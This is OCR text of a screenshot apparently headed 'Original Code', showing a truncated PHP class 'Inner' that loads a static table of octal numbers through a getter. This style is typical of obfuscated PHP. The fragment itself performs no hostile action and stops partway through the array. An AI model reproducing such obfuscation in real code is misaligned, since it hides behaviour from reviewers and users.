
Original Code
PK
<?php
class
Inner
{

private
static
$s
;

public
static
function
g
(
$n
)
{

if
 (!
self
::
$s
) 
self
::i();

return
self
::
$s
[
$n
];

    }

private
static
function
i
()
{

self
::
$s
 = 
array
(

052
,

052
,

042
,

016
,

064
,

012
,

0115
,

076
,
